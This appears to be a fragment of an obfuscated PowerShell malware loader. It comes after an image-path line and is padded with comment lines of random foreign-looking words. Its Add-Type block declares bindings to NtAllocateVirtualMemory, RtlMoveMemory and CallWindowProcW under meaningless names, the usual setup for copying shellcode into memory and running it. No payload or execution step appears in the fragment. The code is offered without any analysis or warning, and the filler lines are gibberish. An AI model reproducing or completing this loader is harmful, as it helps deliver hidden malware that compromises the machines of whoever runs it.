 #Ranchss8 Udkas6 LEDTOGETUS Porterag KLDTESINT Stand Defi Foun4 Rytter3 KURFYR Undominica7 Moskeneerp Earthshatt skrabet Bule2 AFFRERNES
Add-Type -TypeDefinition @"
using System;
using System.Runtime.InteropServices;
public static class Pernitr1
{
[DllImport("user32.dll")]public static extern IntPtr CallWindowProcW(uint Lovsangci5,int Lovsangci6,int Lovsangci7,int Lovsangci8,int Lovsangci9);
[DllImport("user32.dll")]public static extern IntPtr DefWindowProcA(uint Pernitr0,int Pernitr1,int Pernitr2,int Pernitr3,int Pernitr4);
[DllImport("kernel32.dll")]public static extern void RtlMoveMemory(IntPtr Lovsangci1,ref Int32 Lovsangci2,int Lovsangci3);
[DllImport("ntdll.dll")]public static extern int NtAllocateVirtualMemory(int Pernitr6,ref Int32 forkva,int Lovsangci,ref Int32 Pernitr,int chronosco,int Pernitr7);
}
"@
#Subgeomet4 Dossiermom ENTI elver KAUSALT Unapplied4 Upset6 CANA RONNIANTES Udmeldel6 Andronhom5 GAIU retsf Krisesitua schweizere UDLUDNINGE TAPR Jerngi